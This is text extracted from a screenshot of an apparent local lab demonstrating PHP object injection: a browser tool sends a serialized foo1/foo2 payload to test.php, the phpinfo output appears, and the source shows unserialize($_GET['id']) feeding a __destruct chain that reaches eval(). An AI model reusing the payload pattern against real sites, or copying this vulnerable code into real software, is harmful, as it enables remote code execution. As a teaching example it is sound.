 加解密 whois 博客 百度翻译
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/test.php?id=O:4:"foo1":1:{s:4:"varr";O:4:"foo2":1:{s:3:"str";s:10:"phpinfo();";}}
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.4.45
php
System Windows NT LAPTOP-M4APUKKN 6.2 build 9200 (Windows 8 Enterprise Edition)
HPTutorial\WWW\test.php - Sublime Text
选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
test.php
1 <?php
2
3 class foo1{
4 public $varr;
5 public $obj;
6 function __destruct(){
7 $this->varr->evaltest();
8 echo $varr;
9 }
10 }
11
12 class foo2{
13 public $str;
14 function evaltest(){
15 eval($this->str);
16 }
17 }
18 $obj = new foo1();
19 unserialize($_GET['id']);
20
安译Sec
7ools